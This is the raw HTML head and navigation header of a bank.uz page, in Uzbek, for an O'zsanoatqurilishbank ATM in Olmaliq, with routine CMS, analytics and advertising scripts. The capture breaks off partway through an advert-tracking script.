

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-251
body_size: 22646
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Bankomat O‘zsanoatqurilishbank, Toshkent viloyati ID#27124</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Bankomat - 110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#27124" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768875028','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'84f312e018d95f094f90fe0278e2c0f2'});</script>


<meta property="og:title" content="Bankomat O‘zsanoatqurilishbank, Toshkent viloyati ID#27124">
<meta property="og:description" content="Bankomat - 110111, Toshkent viloyati, Olmaliq sh., Amir Temur ko‘chasi, 28 uy - qabul qiladigan karta turlari, joylashuvi, ish vaqti ID#27124">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-251"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/branches_atms/ozsanoatqurilishbank-atm-251" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/branches_atms/ozsanoatqurilishbank-atm-251" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-ozsanoatqurilishbank-atm-251 filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/branches_atms/ozsanoatqurilishbank-atm-251" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/branches_atms/ozsanoatqurilishbank-atm-251',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
